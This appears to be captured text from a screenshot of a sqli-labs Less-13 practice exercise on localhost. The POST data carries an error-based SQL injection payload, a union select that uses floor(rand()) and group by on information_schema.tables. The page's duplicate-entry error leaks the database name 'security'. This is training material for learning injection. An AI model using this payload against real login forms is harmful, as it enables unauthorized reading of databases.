 Load URL
http://localhost/sqli-labs/Less-13/
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
uname=123&passwd=123') union select count(*),concat_ws(':',(select database()),floor(rand()*2)) as a from information_schema.tables group by a-- + &submit=Submit
-
+
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'security:0' for key 'group_key'
LOGIN ATTEMPT
FAILED